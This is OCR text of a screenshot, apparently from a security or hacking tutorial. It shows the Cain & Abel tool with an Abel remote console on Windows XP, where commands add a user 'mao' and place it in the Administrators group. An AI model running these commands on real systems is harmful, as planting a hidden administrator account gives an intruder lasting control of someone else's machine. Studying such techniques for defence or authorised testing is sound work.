 Cain
File View Configure Tools Help
B 64
Protected Storage Network Sniffer LSA Secrets Cracker Traceroute CCDU Wireless
Entire Network
Microsoft Windows Networ
Quick List
127.0.0.1
Abel
Console
Hashes
Lsa Secrets
Routes
Tcp Table
Udp Table
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
D:\WINDOWS\system32>net user mao mao /add
The command completed successfully.
D:\WINDOWS\system32>net localgroup Administrators mao /add
The command completed successfully.
D:\WINDOWS\system32>
Console
Lost packets: 0%